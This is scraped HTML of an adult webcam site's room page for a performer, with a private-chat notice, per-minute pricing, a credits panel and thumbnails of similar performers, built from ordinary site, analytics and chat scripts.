{font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}</style>
	<link phx-track-static rel="stylesheet" href="/assets/css/app-f8f2822f3c76785a5c41322d46634753.css?vsn=d">


	<script async src="https://www.googletagmanager.com/gtag/js?id=G-FKB521FRCN" type="5dc52d9a10ac31c67bb16527-text/javascript"></script>
	<script type="5dc52d9a10ac31c67bb16527-text/javascript">
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-FKB521FRCN');
	</script>

</head>
<body>
	<script defer src="https://j3.wlmediahub.com/App_Themes/api/scripts/chat-client.js" type="5dc52d9a10ac31c67bb16527-text/javascript"></script>
	<script defer phx-track-static type="5dc52d9a10ac31c67bb16527-text/javascript" src="/assets/js/app-8ca1e37bb02af4b2599175bf2f444463.js?vsn=d"></script>
<div id="phx-GIxS0KlEmC5L5BUB" data-phx-main data-phx-session="SFMyNTY.[base64].iXNGRl1fTbTLQUnTjxq0qK_1AT63II_MVIBV3NeA2Dc" data-phx-static="SFMyNTY.g2gDaAJhBnQAAAADdwJpZG0AAAAUcGh4LUdJeFMwS2xFbUM1TDVCVUJ3BWZsYXNodAAAAAB3CmFzc2lnbl9uZXdqbgYAu-Vz2ZsBYgABUYA.kClx9EjJOPfWuNWbJk36OJq4vKM3jIbymrvMhvnkHnE"><main class="relative flex-1 lg:px-[4%] px-0">
  

<div id="disconnected" phx-click="[[&quot;push&quot;,{&quot;value&quot;:{&quot;key&quot;:&quot;error&quot;},&quot;event&quot;:&quot;lv:clear-flash&quot;}],[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" role="alert" hidden phx-connected="[[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" phx-disconnected="[[&quot;show&quot;,{&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-out&quot;,&quot;duration-300&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;]]}]]">
		
		<p class="alert alert-danger" role="alert">
  Attempting to reconnect <span class="hero-arrow-path ml-1 h-3 w-3 animate-spin"></span>
</p>
   </div>
<div class="app-container chatroom-custom">
	<header class="w-full h-[60px] fixed top-0 left-0 px-[10px] flex items-center bg-pink z-[2000] sm:gap-[20px] lg:h-[50px] lg:px-[4%]">
	
	<div class="mx-[10px] sm:m-0">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex text-white aspect-[187/30]">
			<img src="/images/logo.webp" alt="SoCams" class="w-auto h-auto max-h-[22px] lg:h-[30px] lg:max-h-none" width="187" height="30">
		</a>
	</div>
	
	<div class="hidden text-center lg:block">
		<select class="w-[80px] h-[34px] bg-pink-dark text-white px-[6px] border border-pink-dark rounded-[3px] text-[14px] font-semibold uppercase text-left appearance-auto focus:ring-0 hover:border-white focus:border-white" id="user_gender_prefrence_desktop" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-5dc52d9a10ac31c67bb16527-="">
			<option class="bg-white text-[14px] font-semibold text-dark" value="female" selected>Girls</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="male">Guys</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="trans">Trans</option>
		</select>
	</div>
	<nav class="h-[calc(100svh-60px)] absolute top-[60px] left-0 w-[220px] p-[10px] bg-white flex-col gap-[10px] text-[17px] font-medium z-[100] lg:top-[50px] lg:w-full lg:h-[40px] lg:px-[4%] lg:py-0 lg:flex lg:flex-row lg:justify-between lg:items-center lg:gap-[20px] lg:text-[16px]">
		
		<div class="text-center lg:hidden">
			<select class="w-full h-[30px] px-[5px] border-2 border-[#767676] rounded-[5px] font-poppins text-[16px] uppercase text-left focus:ring-0 focus:border-pink" id="user_gender_prefrence_mobile" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-5dc52d9a10ac31c67bb16527-="">
				<option value="female" selected>Girls</option>
				<option value="male">Guys</option>
				<option value="trans">Trans</option>
			</select>
		</div>
		<ul class="flex flex-col flex-1 overflow-x-hidden overflow-y-auto lg:h-full lg:flex-row lg:overflow-auto lg:gap-[20px]">
		
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Home</a></li>
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/single-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Single Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/shy-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Shy Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/fetish" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Fetish</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/milfs" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">MILFs</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/college-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">College Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/lesbian-couples" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Lesbian Couple</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/straight-couples" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Straight Couples</a></li>
			
			
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/groups" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Groups</a></li>
		
		</ul>
	</nav>
	
	<button phx-click="mobile_search_toggel" aria-label="Search" class="middle min-w-[30px] h-[30px] ml-auto mr-[5px] bg-transparent sm:hidden">
		<svg width="24" height="24" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m1102.8 1102.8c-42 42-110.4 42-152.4 0l-198-198c-69.598 43.199-151.2 67.199-240 67.199-253.2 0-458.4-205.2-458.4-459.6 0-254.4 205.2-458.4 458.4-458.4 253.2 0 459.6 205.2 459.6 458.4 0 87.602-25.199 169.2-67.199 240l198 198c42 42 42 110.4 0 152.4zm-590.4-886.8c-163.2 0-296.4 133.2-296.4 296.4 0 163.2 133.2 297.6 297.6 297.6 164.4 0 297.6-133.2 297.6-297.6-0.003906-164.4-134.4-296.4-298.8-296.4z" fill="#fff" fill-rule="evenodd"></path></svg>
	</button>
	<div class="min-w-[105px] max-w-[105px] flex items-center gap-[5px] sm:min-w-[unset] sm:max-w-[unset] lg:gap-[10px] lg:ml-auto">
		
		
		<button phx-click="login_modal_toggel" aria-label="Login" class="middle w-[30px] h-[30px] bg-transparent lg:w-auto lg:bg-pink-dark lg:pr-[5px] lg:pl-[10px] lg:rounded-[5px]">
			<span class="hidden text-white mr-[2px] font-semibold text-[15px] uppercase lg:block">Login</span>
			<svg class="fill-white lg:w-[22px] lg:h-[22px]" width="26" height="26" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m418.02 641.44h363.96c115.32 0 209.01 82.883 209.01 180.18v227.03h-781.98v-227.03c0-97.297 93.695-180.18 209.01-180.18zm183.79-490.09c118.92 0 216.21 97.297 216.21 216.21 0 118.92-97.297 216.21-216.21 216.21-118.92 0-216.21-97.297-216.21-216.21 0-118.92 97.297-216.21 216.21-216.21z"></path></svg>
		</button>
		<button phx-click="register_modal_toggel" class="w-[70px] h-[30px] bg-white text-[#e00099] border border-pink-dark rounded-[5px] text-[10px] uppercase tracking-[1px] font-bold lg:w-[100px] lg:text-[14px] lg:hover:border-2 lg:hover:border-[#d943ab]">Register</button>
		
	</div>
</header>
	
		<div class="flex flex-col items-center justify-center p-[20px] min-h-[100svh] w-[calc(100%+20px)] -left-[10px] bg-white relative mb-[20px] lg:w-full lg:left-auto lg:min-h-[unset] lg:h-[330px] lg:mb-0 lg:mt-[20px] xl:h-[460px] 2xl:h-[580px]">
	<div class="flex flex-col items-center gap-[20px] lg:flex-row">
		<div class="w-[150px] h-[150px] rounded-full border-[5px] border-[#efe6ec] bg-[url('/images/chatroom-informer-bg.webp')] bg-no-repeat bg-cover flex items-center justify-center">
			<svg class="[filter:drop-shadow(3px_5px_2px_rgb(0_0_0_/_0.3))]" width="84" height="84" version="1.1" viewBox="0 0 3600 3600" xmlns="http://www.w3.org/2000/svg">
				<g fill="#fff">
					<path d="m604.95 2855 2250.1-2250.1 140.16 140.16-2250.1 2250.1z"></path>
					<path d="m722.81 2456.7 489.6-489.67c-15.121-53.062-23.617-109.01-23.617-167.04 0-337.61 273.6-611.28 611.28-611.28 58.031 0 113.83 8.5664 167.04 23.688l419.04-419.11c-176.69-86.617-373.03-142.2-585.72-142.2-967.9 0.003906-1596.7 1148.9-1596.7 1148.9s189.14 344.81 519.05 656.71z"></path>
					<path d="m2877.6 1143.1-489.96 489.96c15.047 53.137 23.762 109.08 23.762 167.04 0 337.61-273.82 611.35-611.35 611.35-58.031 0-113.98-8.5664-167.11-23.688l-418.82 418.89c176.98 86.688 373.54 142.34 586.44 142.34 967.82-0.070312 1595.7-1149 1595.7-1149s-188.93-345.02-518.61-656.93z"></path>
				</g>
			</svg>
		</div>
		<div class="bg-[#efe6ec] p-[20px] mb-[40px] rounded-[5px] text-center lg:text-left lg:m-0">
			<h1 class="text-[24px] leading-none mb-[5px] lg:text-[26px]">LissaAndNick_ - only <b class="text-pink font-medium">private</b> chats.</h1>
			<p class="leading-[24px]">Model does not support free chat, create an account here: <a class="inline-block font-bold underline hover:text-pink" href="/register">REGISTER</a></p>
			<p class="leading-[24px]">Some additional option for logged in users...</p>
		</div>
	</div>
	<span class="absolute bottom-0 w-[30px] h-[20px] flex items-center justify-center bg-main lg:hidden">
		<svg width="20" height="20" version="1.1" viewBox="0 0 3600 3600" xmlns="http://www.w3.org/2000/svg"><path d="m2539.2 1609.1-636.33 600h-0.003906c-27.801 26.25-64.59 40.875-102.82 40.875s-75.023-14.625-102.82-40.875l-636.33-600h-0.003906c-29.301-27.637-46.258-65.895-47.055-106.17-0.79297-40.27 14.645-79.168 42.832-107.94 28.191-28.77 66.77-44.992 107.05-45.016h1272.7-0.003906c40.281 0.023438 78.859 16.246 107.05 45.016 28.188 28.773 43.625 67.672 42.832 107.94-0.79688 40.273-17.754 78.531-47.055 106.17z" fill="#1a181a"></path></svg>
	</span>
</div>
<div class="info-grid gap-[20px] fixed w-full h-[100svh] inset-0 bg-main p-[10px] pb-[60px] z-[10000] overflow-y-scroll overflow-x-hidden auto-rows-max lg:!grid lg:grid-cols-[1fr_180px] lg:relative lg:h-auto lg:mt-[20px] lg:overflow-visible lg:z-auto lg:p-0 xl:grid-cols-[1fr_250px_180px] 2xl:grid-cols-[1fr_400px_205px] hd-screen:grid-cols-[1fr_600px_205px]">
	<button phx-click="mobile_toggel_model_info" class="close-info-modal w-[40px] h-[40px] rounded-full fixed bottom-[10px] right-[10px] bg-black/50 z-[20000] flex items-center justify-center lg:hidden">
	<svg class="fill-white" width="24" height="24" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m922.8 730.92-130.8-130.92 130.8-130.92c34.297-34.297 47.691-84.285 35.137-131.14-12.555-46.852-49.148-83.445-96-96-46.852-12.555-96.84 0.83984-131.14 35.137l-130.8 130.92-130.92-130.8c-34.297-34.297-84.285-47.691-131.14-35.137-46.852 12.555-83.445 49.148-96 96-12.555 46.852 0.83984 96.84 35.137 131.14l130.92 130.8-130.8 130.92c-34.297 34.297-47.691 84.285-35.137 131.14 12.555 46.852 49.148 83.445 96 96 46.852 12.555 96.84-0.83984 131.14-35.137l130.8-130.92 130.92 130.8c34.297 34.297 84.285 47.691 131.14 35.137 46.852-12.555 83.445-49.148 96-96 12.555-46.852-0.83984-96.84-35.137-131.14z"></path></svg>
</button>
	<div class="flex flex-col [grid-area:room-infos] md:h-[250px] md:flex-row md:gap-[10px] lg:h-[221px] lg:gap-0 2xl:h-[240px]">
	<div class="profile-container flex aspect-[4/3] relative mb-[10px] rounded-[5px] overflow-hidden landscape:max-h-[calc(100svh-20px)] md:flex-1 md:min-w-[50%] md:aspect-auto md:m-0 md:rounded-none lg:min-w-[unset] lg:aspect-video lg:m-0 lg:flex-none lg:border-2 lg:border-white lg:border-r-0">
		<div class="flex items-start gap-[5px] absolute top-0 left-0 w-full p-[15px] text-[10px] font-medium">
			
			
			<span class="bg-black/50 text-white px-[8px] py-[4px] rounded-[5px] ml-auto uppercase border border-[#ffe000]/70">Price per min: 2.38</span>
			
		</div>
		<div class="w-full flex"><img class="w-full object-cover" src="https://content.socams.com/user/LissaAndNick_.jpg" alt="LissaAndNick_"></div>
		<div class="bg-black/50 text-white w-full absolute bottom-0 left-0 p-[15px] flex flex-col gap-[5px]">
			<div class="flex items-center text-[18px]">
				<div class="font-bold">LissaAndNick_</div>
				<div class="ml-auto mr-[5px]">19</div>
				
				<div class="flex w-[22px] h-[22px] aspect-square"><img src="/images/female.svg" alt="Female"></div>
				
			</div>
			<div class="bottom flex items-center flex-wrap gap-x-[2px] text-[12px] lowercase">
		

		

		

		

		

		

		
				<span>speaks English</span>
		

			</div>
		</div>
	</div>
	<ul class="flex flex-col gap-[10px] text-[15px] sm:m-[15px] md:flex-1 md:max-h-full md:overflow-y-auto md:overflow-x-hidden md:m-0 md:bg-white md:px-[20px] md:relative md:gap-0 md:border md:border-[#d1c8ce] lg:border-none">
		<li class="md:sticky md:w-full md:min-h-[20px] md:left-0 md:top-0 md:bg-gradient-to-b md:from-white md:to-transparent"></li>
		
		<li class="md:mb-[10px]">
			<q class="p-[15px] block bg-white border border-pink rounded-[5px] text-[13px] font-poppins leading-[18px] text-dark font-semibold break-words lg:border-none lg:text-[13px] lg:text-pink lg:p-0">Welcome to my room! Let me show you what i can do, let's go private! Tips and gifts from gentlemans are also appreciated. Life is short, let's have fun, what are you waiting for ?</q>
		</li>
		

		

		

		

		

		

		

		

		
		<li class="md:mb-[10px]">
			<strong>Kinkies:</strong>
			
		</li>
		

		

		

		

		

		
		<li class="md:mb-[10px]">
			<strong>Room location:</strong>
			indoors
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Mood:</strong>
			Hanging out
		</li>
		

		

		<li class="md:sticky md:w-full md:min-h-[20px] md:left-0 md:bottom-0 md:bg-gradient-to-t md:from-white md:to-transparent"></li>
	</ul>

</div>
	<div class="gallery-cell [grid-area:room-gallery] lg:h-auto lg:overflow-hidden xl:h-[221px] 2xl:h-[240px]" id="gallery">
	<h2 class="lg:leading-[30px] lg:text-[24px] lg:mb-[10px]">Model Gallery</h2>
	<div class="room-gallery grid grid-cols-3 gap-[2px] bg-white sm:grid-cols-4 sm:gap-[4px] md:grid-cols-5 lg:grid-cols-8 lg:h-[calc(100%-40px)] lg:overflow-x-hidden lg:overflow-y-auto lg:auto-rows-max lg:bg-transparent xl:grid-cols-2 2xl:grid-cols-3 hd-screen:grid-cols-4">
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="0" phx-value-index="0">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/lissaandnick-152443.jpg">
		</div>
	
	</div>
</div>
	<div class="flex-col [grid-area:purchase-cell] mt-[20px] lg:flex">
	<div class="flex flex-col bg-white flex-1 relative z-0 rounded-[20px]">
		<div class="flex-1 flex flex-col">
			<div>
				<div class="w-1/2 h-[65px] p-[10px] rounded-[35px] relative z-[-1] mx-auto -my-[20px] after:block after:content-[''] after:absolute after:w-full after:h-[50px] after:top-0 after:left-0 after:rounded-[15px] after:bg-[#efe6ec] after:origin-bottom-left after:-skew-x-[40deg]"></div>
				<div class="w-1/2 h-[65px] p-[10px] rounded-[35px] relative z-[-1] mx-auto -my-[65px] after:block after:content-[''] after:absolute after:w-full after:h-[50px] after:top-0 after:left-0 after:rounded-[15px] after:bg-[#efe6ec] after:origin-bottom-left after:skew-x-[40deg]"></div>
				<div class="w-1/2 h-[40px] bg-gradient-to-b from-[#ff00b1] to-[#b70580] text-white rounded-[50px] -mt-[65px] mx-auto mb-0 text-[12px] leading-[40px] text-center font-bold uppercase tracking-[1px]">Credits</div>
			</div>
			<div class="flex-1 flex flex-col items-center justify-center mt-[10px] gap-[10px]">
			
				<p class="text-[14px] 2xl:text-[16px]">It's always funner in private</p>
			
				<img class="credit-icon" src="/images/coins3.png" width="56" height="36">
			
				<p class="text-[14px] 2xl:text-[16px]"><b>5 <span class="text-[#008923]">FREE CREDITS</span></b></p>
			
			</div>
		</div>
	
		<a class="leading-[38px] px-[16px] bg-blue text-blue-text text-center text-[13px] font-bold tracking-[1px] whitespace-nowrap border border-blue-dark m-[15px] mt-0 rounded-[10px] hover:bg-blue-dark" href="#" phx-click="showMembershipRequired">GET CREDITS</a>
	
	</div>
</div>
	
</div>
<div class="w-full h-[10px] lg:hidden"></div>

<h2 class="truncate">More Rooms Like LissaAndNick_</h2>
<div class="models w-full grid grid-cols-2 gap-[2px] mb-[20px] sm:grid-cols-3 sm:gap-[4px] md:grid-cols-4 xl:grid-cols-5 2xl:grid-cols-6">

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;VanessaBernall&#39;)" data-cf-modified-5dc52d9a10ac31c67bb16527-="">

	<a href="/VanessaBernall" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="VanessaBernall" src="https://content.socams.com/user/VanessaBernall.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">VanessaBernall</span>
			<span>34</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch VanessaBernall">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Dulcee_Cherry&#39;)" data-cf-modified-5dc52d9a10ac31c67bb16527-="">

	<a href="/Dulcee_Cherry" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Dulcee_Cherry" src="https://content.socams.com/user/Dulcee_Cherry.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Dulcee_Cherry</span>
			<span>19</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Dulcee_Cherry">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;CarlaOlivieri&#39;)" data-cf-modified-5dc52d9a10ac31c67bb16527-="">

	<a href="/CarlaOlivieri" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="CarlaOlivieri" src="https://content.socams.com/user/CarlaOlivieri.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">CarlaOlivieri</span>
			<span>40</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch CarlaOlivieri">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;katyelliotx&#39;)" data-cf-modified-5dc52d9a10ac31c67bb16527-="">

	<a href="/katyelliotx" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="katyelliotx" src="https://content.socams.com/user/katyelliotx.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">katyelliotx</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch katyelliotx">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;KimmyBliss&#39;)" data-cf-modified-5dc52d9a10ac31c67bb16527-="">

	<a href="/KimmyBliss" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="KimmyBliss" src="https://content.socams.com/user/KimmyBliss.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">KimmyBliss</span>
			<span>22</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch KimmyBliss">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;KasiaGraziela18&#39;)" data-cf-modified-5dc52d9a10ac31c67bb16527-="">

	<a href="/KasiaGraziela18" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="KasiaGraziela18" src="https://content.socams.com/user/KasiaGraziela18.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">KasiaGraziela18</span>
			<span>22</span>
		</div>
